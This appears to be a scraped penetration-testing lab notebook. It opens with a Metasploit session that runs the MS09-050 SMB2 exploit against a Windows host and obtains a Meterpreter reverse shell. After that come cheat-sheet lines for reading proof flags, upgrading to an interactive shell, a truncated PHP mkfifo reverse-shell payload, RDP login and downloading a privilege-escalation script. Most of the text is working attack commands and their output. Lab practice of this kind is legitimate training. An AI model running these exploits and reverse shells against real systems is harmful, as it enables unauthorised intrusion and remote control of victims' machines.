 use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set RHOSTS 192.168.242.40
RHOSTS => 192.168.242.40
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 192.168.45.199
LHOST => 192.168.45.199
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 192.168.45.199:4444
[*] 192.168.242.40:445 - Connecting to the target (192.168.242.40:445)...
[*] 192.168.242.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.242.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (176198 bytes) to 192.168.242.40
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build PostgreSQL with the right
library version.
[*] Meterpreter session 1 opened (192.168.45.199:4444 -> 192.168.242.40:49159) at 2024-10-24 17:51:03 +1030
meterpreter > help
14
15
16
17 type C:\local.txt
18 type C:\Users\Administrator\Desktop\proof.txt
19 ---
20 Linux
21 ---
22 /usr/bin/script -qc /bin/bash /dev/null
23 python3 -c 'import pty; pty.spawn("/bin/bash")'
24 python3 -c "import pty; pty.spawn('/bin/sh')"
25 <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
28 xfreerdp /u:username /p:password /v:192.168.x.x /cert:ignore
29 ls -lah /usr/bin/
30 curl -L https://github.com/peass-ng/PEASS-ng/releases/latest/dow